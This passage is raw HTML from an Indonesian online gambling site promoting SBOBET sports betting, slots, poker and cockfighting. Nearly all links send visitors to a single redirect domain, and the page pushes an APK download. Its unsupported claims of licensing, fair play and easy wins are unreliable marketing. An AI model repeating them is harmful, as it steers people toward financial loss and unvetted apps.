                                        <a href="https://valefor.vip/leo">
                                            Sabung Ayam
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-111_2b3da666.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-111_de7fc119.png" type="image/png"></source>
                                                                            <img alt="GA28" height="189" loading="lazy" src="/images/game-code-111_de7fc119.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-57_e70533b9.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-57_9136a99a.png" type="image/png"></source>
                                                                            <img alt="SV388" height="189" loading="lazy" src="/images/game-code-57_9136a99a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-104_dda60d7a.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-104_5c4f7d1c.png" type="image/png"></source>
                                                                            <img alt="WS168" height="189" loading="lazy" src="/images/game-code-104_5c4f7d1c.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <a href="https://valefor.vip/leo">
                                            Promosi
                                        </a>
                                    </li>
                                </ul>
                                <i class="glyphicon glyphicon-chevron-right right_trigger">
                                </i>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="floating-menu">
        <picture>
            <source srcset="/assets1/favicon_flip_coin_leoslot88.webp" type="image/gif"></source>
            <source srcset="/assets1/favicon_flip_coin_leoslot88.webp" type="image/gif"></source>
            <img alt="Link Sbobet x Lesolot88" height="75" loading="lazy" src="/assets1/favicon_flip_coin_leoslot88.webp" width="78">
        </picture>
        <main>
            <a data-title="Keluhan Member" href="https://valefor.vip/leo">
                <img alt="Keluhan Member" height="150" loading="lazy" src="/assets1/1s12FF24fffa.png" width="150">
            </a>
            <a data-title="Whatsapp Official" href="https://valefor.vip/leo">
                <img alt="Whatsapp Official" height="150" loading="lazy" src="/assets1/1gSADSF54.png" width="150">
            </a>
            <a data-title="Telegram Official" href="https://valefor.vip/leo">
                <img alt="Telegram Official" height="150" loading="lazy" src="/assets1/1DSDfss22.png" width="150">
            </a>
        </main>
    </div>
    <div class="banner">
        <div class="banner-carousel" id="banner_carousel">
            <div class="">
                <a href="https://valefor.vip/leo" rel="" target="_blank">
                    <img alt="wukong Pragmatic" fetchpriority="high" height="600" loading="eager" src="/assets1/banner-bola-judi-leoslot88.webp" title="Judi Bola Sbobet x Leoslot88" width="1920">
                </a>
            </div>
            <div class="banner-group-vertical">
                <a href="https://valefor.vip/leo" target="_self">
                    <img alt="spin wheels" height="600" loading="lazy" src="/assets1/leoslot88-promosi1.webp" title="Promosi Awal Leoslot88" width="1920">
                </a>
                <a href="https://valefor.vip/leo" target="_self" data-state="ready">
                    <img alt="download bonus apk" height="600" loading="lazy" src="/assets1/leoslot88-promosi2.webp" title="Promosi Bermain Leoslot88" width="1920">
                </a>
            </div>
        </div>
    </div>
    <div class="announcement-outer-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="announcement-container">
                        <div data-section="date">
                            Sab, 20 Des 2025 88.88.88
                            <i data-icon="news" style="--image-src: url(./template/leoslot88/MS-OLY/v4/images/news_4078e0d1.png);">
                            </i>
                        </div>
                        <div data-section="announcements">
                            <ul class="announcement-list" id="announcement_list">
                                <li>
                                    LEOSLOT88 : Situs SBOBET88 Mobile WAP, Link Bola Online SBOBET Live Resmi
                                </li>
                                <li>
                                    LEOSLOT88 adalah situs SBOBET88 mobile WAP dengan link bola online SBOBET live resmi untuk judi bola terpercaya. Pasar lengkap, update real-time, odds stabil, dan fitur mix parlay siap tingkatkan peluang menang.
                                </li>
                                <li>
                                    LEOSLOT88 : Situs SBOBET88 Mobile WAP, Link Bola Online SBOBET Live Resmi
                                </li>
                                <li>
                                    LEOSLOT88 adalah situs SBOBET88 mobile WAP dengan link bola online SBOBET live resmi untuk judi bola terpercaya. Pasar lengkap, update real-time, odds stabil, dan fitur mix parlay siap tingkatkan peluang menang.
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div data-container-background="home">
        <div class="container home-outer-container">
            <div class="row">
                <div class="col-md-12">
                    <div class="home-inner-container">
                        <a href="https://valefor.vip/leo" title="Lihat Pemenang">
                            <div class="home-progressive-jackpot">
                                <div class="outer-container">
                                    <div class="inner-container">
                                        <div class="border-container">
                                            <div class="jackpot-play-section">
                                                <picture>
                                                    <source srcset="/assets1/logo-motion-leoslot88.webp" type="image/webp"></source>
                                                    <source srcset="/assets1/logo-motion-leoslot88.webp" type="image/png"></source>
                                                    <img alt="Jackpot Play" height="56" loading="lazy" src="/assets1/logo-motion-leoslot88.webp" width="250">
                                                </picture>
                                                <div class="jackpot-play-text">
                                                    JACKPOT
                                                    <label>
                                                        MAXWIN
                                                    </label>
                                                </div>
                                            </div>
                                            <div class="jackpot-container">
                                                <div class="jackpot-inner-container">
                                                    <div class="jackpot-border-container">
                                                        <span class="jackpot-currency">
                                                            Rp.
                                                        </span>
                                                        <span data-progressive-jackpot-url="https://jp-api-demo.nexuswlb.com" id="progressive_jackpot">
                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="col-md-12">
                    <div class="popular-game-title-container">
                        <div class="title">
                            <i data-icon="popular-games" style="--image-src: url(./template/leoslot88/MS-OLY/v4/images/popular-games_ade3281b.png);">
                            </i>
                            LOGIN SBOBET RESMI 2025 - 2026
                        </div>
                        <i>
                        </i>
                    </div>
                    <div class="game-list-container">
                        <div class="game-list">
                            <div class="games-group">
                                <div class="game-item" data-game="Gates of Olympus Super Scatter">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vs20olympgold_90d9494b.webp" type="image/webp"></source>
                                            <source srcset="/images/vs20olympgold_e3db1ba7.jpg" type="image/jpeg"></source>
                                            <img alt="Gates of Olympus Super Scatter" height="150" loading="lazy" src="/images/vs20olympgold_e3db1ba7.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Gates of Olympus Super Scatter" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Gates of Olympus Super Scatter
                                    </div>
                                </div>
                                <div class="game-item" data-game="Mahjong Ways">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/PGSOFT_65_0e781034.webp" type="image/webp"></source>
                                            <source srcset="/images/PGSOFT_65_9db326fe.jpg" type="image/jpeg"></source>
                                            <img alt="Mahjong Ways" height="150" loading="lazy" src="/images/PGSOFT_65_9db326fe.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Mahjong Ways" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Mahjong Ways
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Mahjong Wins 3 – Black Scatter">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vswaysmahwblck_1b833748.webp" type="image/webp"></source>
                                            <source srcset="/images/vswaysmahwblck_97660069.jpg" type="image/jpeg"></source>
                                            <img alt="Mahjong Wins 3 – Black Scatter" height="150" loading="lazy" src="/images/vswaysmahwblck_97660069.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Mahjong Wins 3 – Black Scatter" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Mahjong Wins 3 – Black Scatter
                                    </div>
                                </div>
                                <div class="game-item" data-game="Wukong - Black Scatter">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vswayswkngblck_931cd80e.webp" type="image/webp"></source>
                                            <source srcset="/images/vswayswkngblck_54b1cae2.jpg" type="image/jpeg"></source>
                                            <img alt="Wukong - Black Scatter" height="150" loading="lazy" src="/images/vswayswkngblck_54b1cae2.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Wukong - Black Scatter" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Wukong - Black Scatter
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Wild Beans">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/pop_f6755cbb_qsp_9ae34601.webp" type="image/webp"></source>
                                            <source srcset="/images/pop_f6755cbb_qsp_6286ed19.jpg" type="image/jpeg"></source>
                                            <img alt="Wild Beans" height="150" loading="lazy" src="/images/pop_f6755cbb_qsp_6286ed19.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Wild Beans" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Wild Beans
                                    </div>
                                </div>
                                <div class="game-item" data-game="Bang Gacor 1000">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vs20gacorx_63b51d07.webp" type="image/webp"></source>
                                            <source srcset="/images/vs20gacorx_efdcd3a1.jpg" type="image/jpeg"></source>
                                            <img alt="Bang Gacor 1000" height="150" loading="lazy" src="/images/vs20gacorx_efdcd3a1.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Bang Gacor 1000" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Bang Gacor 1000
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Poker Win" data-active="1">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/FACHAI_22060_025eb297.webp" type="image/webp"></source>
                                            <source srcset="/images/FACHAI_22060_d75f32aa.jpg" type="image/jpeg"></source>
                                            <img alt="Poker Win" height="150" loading="lazy" src="/images/FACHAI_22060_d75f32aa.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Poker Win" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Poker Win
                                    </div>
                                </div>
                                <div class="game-item" data-game="Fortune Gems">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/JILI_109_f283801c.webp" type="image/webp"></source>
                                            <source srcset="/images/JILI_109_dd2490cc.jpg" type="image/jpeg"></source>
                                            <img alt="Fortune Gems" height="150" loading="lazy" src="/images/JILI_109_dd2490cc.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Fortune Gems" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Fortune Gems
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Mahjong Ways 2">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/PGSOFT_74_e60b4a68.webp" type="image/webp"></source>
                                            <source srcset="/images/PGSOFT_74_8e2fdd7a.jpg" type="image/jpeg"></source>
                                            <img alt="Mahjong Ways 2" height="150" loading="lazy" src="/images/PGSOFT_74_8e2fdd7a.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Mahjong Ways 2" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Mahjong Ways 2
                                    </div>
                                </div>
                                <div class="game-item" data-game="Gates of Gatot Kaca Super Scatter">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vs20olgatssc_2cc77c71.webp" type="image/webp"></source>
                                            <source srcset="/images/vs20olgatssc_abbb257a.jpg" type="image/jpeg"></source>
                                            <img alt="Gates of Gatot Kaca Super Scatter" height="150" loading="lazy" src="/images/vs20olgatssc_abbb257a.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Gates of Gatot Kaca Super Scatter" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Gates of Gatot Kaca Super Scatter
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Tokyo Drift Nitro">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/MarbleX_1101_ddc154c8.webp" type="image/webp"></source>
                                            <source srcset="/images/MarbleX_1101_328d430c.jpg" type="image/jpeg"></source>
                                            <img alt="Tokyo Drift Nitro" height="150" loading="lazy" src="/images/MarbleX_1101_328d430c.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Tokyo Drift Nitro" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Tokyo Drift Nitro
                                    </div>
                                </div>
                                <div class="game-item" data-game="Lucky Twins Nexus">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/SMG_luckyTwinsNexus_afe9215d.webp" type="image/webp"></source>
                                            <source srcset="/images/SMG_luckyTwinsNexus_3ec6c7cf.jpg" type="image/jpeg"></source>
                                            <img alt="Lucky Twins Nexus" height="150" loading="lazy" src="/images/SMG_luckyTwinsNexus_3ec6c7cf.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Lucky Twins Nexus" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Lucky Twins Nexus
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Laughing Buddha Nexus">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/SGLaughingBuddhaNexus_ff2a419e.webp" type="image/webp"></source>
                                            <source srcset="/images/SGLaughingBuddhaNexus_2d089127.jpg" type="image/jpeg"></source>
                                            <img alt="Laughing Buddha Nexus" height="150" loading="lazy" src="/images/SGLaughingBuddhaNexus_2d089127.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Laughing Buddha Nexus" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Laughing Buddha Nexus
                                    </div>
                                </div>
                                <div class="game-item" data-game="Nexus The Crypt">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/thecr_xb_nexus_0_1ccdd99e.webp" type="image/webp"></source>
                                            <source srcset="/images/thecr_xb_nexus_0_ca0bf099.jpg" type="image/jpeg"></source>
                                            <img alt="Nexus The Crypt" height="150" loading="lazy" src="/images/thecr_xb_nexus_0_ca0bf099.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Nexus The Crypt" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name" data-active="1">
                                        Nexus The Crypt
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Candy Rush Wilds">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/SMG_candyRushWilds_82afbfe9.webp" type="image/webp"></source>
                                            <source srcset="/images/SMG_candyRushWilds_4b94f17e.jpg" type="image/jpeg"></source>
                                            <img alt="Candy Rush Wilds" height="150" loading="lazy" src="/images/SMG_candyRushWilds_4b94f17e.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Candy Rush Wilds" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Candy Rush Wilds
                                    </div>
                                </div>
                                <div class="game-item" data-game="Nexus Blood &amp; Shadow">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/bloo_xb_nexus_01_7ce9f5aa.webp" type="image/webp"></source>
                                            <source srcset="/images/bloo_xb_nexus_01_3c0d2ace.jpg" type="image/jpeg"></source>
                                            <img alt="Nexus Blood &amp; Shadow" height="150" loading="lazy" src="/images/bloo_xb_nexus_01_3c0d2ace.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Nexus Blood &amp; Shadow" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Nexus Blood &amp; Shadow
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="DJ Neko">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vs10djneko_4784fcf9.webp" type="image/webp"></source>
                                            <source srcset="/images/vs10djneko_d28e8dac.jpg" type="image/jpeg"></source>
                                            <img alt="DJ Neko" height="150" loading="lazy" src="/images/vs10djneko_d28e8dac.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="DJ Neko" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        DJ Neko
                                    </div>
                                </div>
                                <div class="game-item" data-game="Lucky Lucky Nexus">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/SGLuckyLuckyNexus_bcfc772c.webp" type="image/webp"></source>
                                            <source srcset="/images/SGLuckyLuckyNexus_335f894d.jpg" type="image/jpeg"></source>
                                            <img alt="Lucky Lucky Nexus" height="150" loading="lazy" src="/images/SGLuckyLuckyNexus_335f894d.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Lucky Lucky Nexus" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Lucky Lucky Nexus
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="LE COWBOY">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/HACKSAW_1924_e4bb0cab.webp" type="image/webp"></source>
                                            <source srcset="/images/HACKSAW_1924_c1ecc64c.jpg" type="image/jpeg"></source>
                                            <img alt="LE COWBOY" height="150" loading="lazy" src="/images/HACKSAW_1924_c1ecc64c.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="LE COWBOY" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        LE COWBOY
                                    </div>
                                </div>
                                <div class="game-item" data-game="Wild Bounty Showdown">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/PGSOFT_135_24e88863.webp" type="image/webp"></source>
                                            <source srcset="/images/PGSOFT_135_4895a540.jpg" type="image/jpeg"></source>
                                            <img alt="Wild Bounty Showdown" height="150" loading="lazy" src="/images/PGSOFT_135_4895a540.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Wild Bounty Showdown" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Wild Bounty Showdown
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div>
                <div class="nine-gaming-games-selection">
                    <input class="load-more-input" id="load_more_input" type="checkbox">
                    <div class="category-filter" id="filter_categories">
                        <div class="category-filter-link active" data-category="">
                            <picture>
                                <source srcset="/images/all-games_ea58dcb8.webp" type="image/webp"></source>
                                <source srcset="/images/all-games_b42558d1.png" type="image/png"></source>
                                <img alt="All" height="18" loading="lazy" src="/images/all-games_b42558d1.png" width="18">
                            </picture>
                            SBOBET ONLINE TERLENGKAP
                        </div>
                        <div class="category-filter-link" data-category="POKER">
                            POKER
                        </div>
                        <div class="category-filter-link" data-category="CEME">
                            CEME
                        </div>
                        <div class="category-filter-link" data-category="BANDAR">
                            BANDAR
                        </div>
                        <div class="category-filter-link" data-category="CAPSA">
                            CAPSA
                        </div>
                        <div class="category-filter-link" data-category="DOMINOQQ">
                            DOMINOQQ
                        </div>
                        <div class="category-filter-link" data-category="LUDOKING">
                            LUDOKING
                        </div>
                        <div class="category-filter-link" data-category="AOF">
                            AOF
                        </div>
                        <div class="category-search-container">
                            <span class="glyphicon glyphicon-search">
                            </span>
                            <input class="category-search" id="filter_input" placeholder="LEOSLOT88" type="text">
                        </div>
                    </div>
                    <div class="nine-gaming-games" id="nine_gaming_games">
                        <a data-category="POKER.CEME.BANDAR" data-game="BANKERCEME" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/BANKERCEME_3c073999.webp" type="image/webp"></source>
                                <source srcset="/images/BANKERCEME_1fb835e1.png" type="image/png"></source>
                                <img alt="BANDAR CEME" height="145" loading="lazy" src="/images/BANKERCEME_1fb835e1.png" style="--image-src: url(/images/BANKERCEME-active_e116d13d.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="BANDAR" data-game="BANDARPOKER" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/BANDARPOKER_194ed631.webp" type="image/webp"></source>
                                <source srcset="/images/BANDARPOKER_f56e79a5.png" type="image/png"></source>
                                <img alt="BANDAR POKER" height="145" loading="lazy" src="/images/BANDARPOKER_f56e79a5.png" style="--image-src: url(/images/BANDARPOKER-active_af0f55bb.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="CAPSA" data-game="CAPSA" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/CAPSA_143fa45f.webp" type="image/webp"></source>
                                <source srcset="/images/CAPSA_5c2f3cd4.png" type="image/png"></source>
                                <img alt="CAPSA" height="145" loading="lazy" src="/images/CAPSA_5c2f3cd4.png" style="--image-src: url(/images/CAPSA-active_948fa206.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="CEME" data-game="CEME" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/CEME_856cf98f.webp" type="image/webp"></source>
                                <source srcset="/images/CEME_03a86c21.png" type="image/png"></source>
                                <img alt="CEME" height="145" loading="lazy" src="/images/CEME_03a86c21.png" style="--image-src: url(/images/CEME-active_6ebeb402.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="CEME.BANDAR" data-game="CEMEKELILING" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/CEMEKELILING_5a12178e.webp" type="image/webp"></source>
                                <source srcset="/images/CEMEKELILING_c6184eb8.png" type="image/png"></source>
                                <img alt="CEME KELILING" height="145" loading="lazy" src="/images/CEMEKELILING_c6184eb8.png" style="--image-src: url(/images/CEMEKELILING-active_ba3394cd.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="DOMINOQQ" data-game="DOMINOQQ" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/DOMINOQQ_39085173.webp" type="image/webp"></source>
                                <source srcset="/images/DOMINOQQ_5e5ca340.png" type="image/png"></source>
                                <img alt="DOMINOQQ" height="145" loading="lazy" src="/images/DOMINOQQ_5e5ca340.png" style="--image-src: url(/images/DOMINOQQ-active_80633198.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="LUDOKING" data-game="LUDOKING" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/LUDOKING_cb868fd9.webp" type="image/webp"></source>
                                <source srcset="/images/LUDOKING_47c7cdab.png" type="image/png"></source>
                                <img alt="LUDO KING" height="145" loading="lazy" src="/images/LUDOKING_47c7cdab.png" style="--image-src: url(/images/LUDOKING-active_59fd12e7.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER" data-game="OMAHA" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/OMAHA_48d453dc.webp" type="image/webp"></source>
                                <source srcset="/images/OMAHA_4b87ffa6.png" type="image/png"></source>
                                <img alt="POKER OMAHA" height="145" loading="lazy" src="/images/OMAHA_4b87ffa6.png" style="--image-src: url(/images/OMAHA-active_7ba4fb7b.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER" data-game="POKER" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/POKER_3c422b04.webp" type="image/webp"></source>
                                <source srcset="/images/POKER_bd069a30.png" type="image/png"></source>
                                <img alt="POKER" height="145" loading="lazy" src="/images/POKER_bd069a30.png" style="--image-src: url(/images/POKER-active_7da15ee5.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER" data-game="POKER6" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/POKER6_475cfd2b.webp" type="image/webp"></source>
                                <source srcset="/images/POKER6_66446441.png" type="image/png"></source>
                                <img alt="POKER 6+" height="145" loading="lazy" src="/images/POKER6_66446441.png" style="--image-src: url(/images/POKER6AOF-active_6a766663.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER.AOF" data-game="POKERAOF" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/POKERAOF_fcf3f909.webp" type="image/webp"></source>
                                <source srcset="/images/POKERAOF_339e3b74.png" type="image/png"></source>
                                <img alt="AOF POKER" height="145" loading="lazy" src="/images/POKERAOF_339e3b74.png" style="--image-src: url(/images/POKERAOF-active_7513f0f9.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER" data-game="POKERPOT" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/POKERPOT_662c1be9.webp" type="image/webp"></source>
                                <source srcset="/images/POKERPOT_e4cace0b.png" type="image/png"></source>
                                <img alt="POKER POT" height="145" loading="lazy" src="/images/POKERPOT_e4cace0b.png" style="--image-src: url(/images/POKERPOT-active_122852dd.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER.AOF" data-game="POKER6AOF" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/POKER6AOF_8d970f14.webp" type="image/webp"></source>
                                <source srcset="/images/POKER6AOF_6a074779.png" type="image/png"></source>
                                <img alt="AOF 6+" height="145" loading="lazy" src="/images/POKER6AOF_6a074779.png" style="--image-src: url(/images/POKER6AOF-active_6a766663.png);" width="253">
                            </picture>
                        </a>
                    </div>
                    <label for="load_more_input">
                        Link Daftar Situs Sbobet Resmi - LEOSLOT88
                    </label>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="col-md-3 site-features">
                        <picture>
                            <source srcset="/images/fair-play_4aa2ee51.webp" type="image/webp"></source>
                            <source srcset="/images/fair-play_c586c2bc.png" type="image/png"></source>
                            <img alt="Fair Play" height="160" loading="lazy" src="/images/fair-play_c586c2bc.png" width="210">
                        </picture>
                        <p>
                            Setiap permainan dijalankan dengan sistem fair play berstandar tinggi, menghadirkan pengalaman bermain yang eksklusif, seimbang, dan terpercaya.
                        </p>
                    </div>
                    <div class="col-md-3 site-features">
                        <picture>
                            <source srcset="/images/licensed_96ee4e0f.webp" type="image/webp"></source>
                            <source srcset="/images/licensed_b8d9e9d8.png" type="image/png"></source>
                            <img alt="Licensed" height="160" loading="lazy" src="/images/licensed_b8d9e9d8.png" width="120">
                        </picture>
                        <p>
                            Login sbobet Leoslot88 beroperasi di bawah lisensi resmi dan regulasi internasional, mencerminkan komitmen terhadap kualitas dan kredibilitas kelas dunia.
                        </p>
                    </div>
                    <div class="col-md-3 site-features">
                        <picture>
                            <source srcset="/images/safe-and-secure_3d69f217.webp" type="image/webp"></source>
                            <source srcset="/images/safe-and-secure_5b8ef852.png" type="image/png"></source>
                            <img alt="Safe and Secure" height="160" loading="lazy" src="/images/safe-and-secure_5b8ef852.png" width="210">
                        </picture>
                        <p>
                            Menggunakan teknologi keamanan mutakhir untuk menjaga kerahasiaan data serta menjamin setiap transaksi berlangsung aman dan tanpa kompromi.
                        </p>
                    </div>
                    <div class="col-md-3 site-features">
                        <picture>
                            <source srcset="/images/24-7-support_57fe6f9a.webp" type="image/webp"></source>
                            <source srcset="/images/24-7-support_3630ef1b.png" type="image/png"></source>
                            <img alt="24/7 Support" height="160" loading="lazy" src="/images/24-7-support_3630ef1b.png" width="168">
                        </picture>
                        <p>
                            Layanan customer support profesional tersedia 24/7, memberikan pendampingan personal yang cepat, responsif, dan penuh dedikasi.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="download-apk-container" style="background-image: url(images/download-apk-background_4a8159f8.webp.webp);">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="download-apk" id="download_apk">
                        <div>
                            <picture>
                                <source srcset="/assets1/download-apk-phone.png" type="image/png"></source>
                                <source srcset="/assets1/download-apk-phone.png" type="image/png"></source>
                                <img alt="Download APK" class="img-responsive" height="534" loading="lazy" src="/assets1/download-apk-phone.png" width="553">
                            </picture>
                        </div>
                        <div>
                            <div class="h2" style="color: orange; text-align: left;">
                                Link Login Sbobet Online Sbobet88 On Fire Gampang Menang!
                            </div>
                            <br>
                            <div class="h5" style="color: red;">LEOSLOT88 adalah situs SBOBET88 mobile WAP dengan link bola online SBOBET live resmi untuk judi bola terpercaya. Pasar lengkap, update real-time, odds stabil, dan fitur mix parlay siap tingkatkan peluang menang.</div>
                            <div class="download-apk-info">
                                <div class="download-apk-section">
                                    <div class="download-apk-qr-code">
                                        <a href="https://valefor.vip/leo">
                                            <picture>
